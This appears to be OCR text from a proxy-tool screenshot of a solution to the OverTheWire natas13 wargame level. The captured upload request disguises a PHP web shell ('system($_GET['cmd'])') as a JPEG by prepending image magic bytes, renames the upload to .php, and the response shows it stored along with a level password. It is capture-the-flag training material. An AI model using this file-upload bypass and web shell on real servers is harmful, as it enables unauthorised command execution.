 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryd3db243f6c39bc6d723e2b0a453743af
8 Content-Length: 1145
9 Origin: http://natas13.natas.labs.overthewire.org
0 Authorization: Basic
1 Connection: keep-alive
2 Referer: http://natas13.natas.labs.overthewire.org/index.php
3 Upgrade-Insecure-Requests: 1
4 X-PwnFox-Color: green
5 Priority: u=0, i
6
7 ------geckoformboundaryd3db243f6c39bc6d723e2b0a453743af
8 Content-Disposition: form-data; name="MAX_FILE_SIZE"
9
0 1000
1 ------geckoformboundaryd3db243f6c39bc6d723e2b0a453743af
2 Content-Disposition: form-data; name="filename"
3
4 wzbkpr7lkr.php
5 ------geckoformboundaryd3db243f6c39bc6d723e2b0a453743af
6 Content-Disposition: form-data; name="uploadedfile"; filename="
natas13_HiddenCodeInside.jpg"
7 Content-Type: image/jpeg
8
9 ÿØÿàJFIFxxÿÛC
0
1
2 ÿÛC ÿÀ"ÿÄ
3
4
5
6
<?php
system($_GET['cmd']); ?>
7
Response
Pretty Raw Hex Render
\n
11 <head>
12 <!-- This stuff in the header has nothing to do with the level -->
13 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
14 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
15 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css" />
16 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
17 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
18 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
19 <script>
var wechallinfo = {
"level": "natas13", "pass":
"trbs5pCjCrkuSknBBKHhaBxq6Wm1j3LC"
};
</script>
</head>
20 <body>
21 <h1>
natas13
</h1>
22 <div id="content">
23 For security reasons, we now only accept image files!<br/>
<br/>
24
25 The file <a href="upload/yjaspkofxb.php">
upload/yjaspkofxb.php
</a>
has been uploaded<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
26 </div>
27 </body>
28 </html>
29